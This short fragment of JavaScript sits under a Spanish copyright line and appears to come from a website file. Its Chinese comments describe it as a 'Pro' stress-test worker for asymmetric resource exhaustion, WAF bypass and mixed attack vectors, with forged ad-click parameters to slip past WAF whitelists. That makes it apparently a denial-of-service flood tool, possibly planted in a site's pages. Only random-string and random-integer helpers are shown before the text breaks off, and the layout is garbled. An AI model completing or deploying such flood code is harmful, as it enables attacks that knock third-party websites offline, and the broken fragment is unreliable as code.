
ARCOS NACIONALES 2020 - DERECHOS RESERVADOS
(function() { //
=================================================
// 高级压力测试 Worker 内核 (Pro Version) // 功能：资源不对称消
耗、WAF穿透、混合攻击向量、并发池管理 //
=================================================
const workerSource = ` // --- 1. 熵源与工具库 --- const Utils = { // 生
成随机字符串 randStr: (len) => { const chars =
'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWX
let res = ''; for (let i = 0; i < len; i++) res +=
chars.charAt(Math.floor(Math.random() * chars.length)); return res; },
// 生成随机整数 randInt: (min, max) => Math.floor(Math.random() *
(max - min + 1)) + min, // 模拟真实广告点击参数（WAF 白名单穿